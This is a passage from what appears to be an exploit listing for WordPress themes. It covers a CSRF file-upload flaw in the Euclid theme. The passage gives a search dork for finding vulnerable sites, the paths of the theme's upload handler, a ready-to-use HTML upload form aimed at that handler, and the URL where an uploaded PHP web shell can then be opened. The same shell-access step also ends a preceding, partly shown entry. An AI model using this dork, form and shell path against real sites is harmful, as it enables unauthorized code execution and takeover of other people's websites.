 File Access :

http://site-target/uploads/[years]/[month]/your_shell.php

Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php

3. Wordpress Euclid Themes CSRF File Upload Vulnerability

Dork :

inurl:wp-content/themes/euclid_v1

Exploit & POC :

http://site-target/wp-content/themes/euclid/functions/upload-handler.php
http://site-target/wp-content/themes/euclid_v1.x.x/functions/upload-handler.php

Script :

<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/euclid/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br />
<input type="submit" value="upload" />
</form>

File Access :

http://site-target/uploads/[years]/[month]/your_shell.php

Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php